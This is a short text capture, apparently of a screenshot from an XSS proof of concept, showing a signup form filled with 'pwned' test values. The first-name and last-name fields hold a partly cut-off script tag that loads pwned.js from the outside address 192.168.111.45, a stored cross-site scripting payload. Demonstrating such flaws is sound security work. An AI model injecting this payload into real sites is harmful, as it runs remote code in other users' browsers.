 pwned
Password :
••••••••••
Confirm Password :
••••••••••
Site :
Paris
Email address :
pwned@pwned.com
Firstname :
ript src="http://192.168.111.45/pwned.js"></script>
Lastname :
ript src="http://192.168.111.45/pwned.js"></script>
Sign up !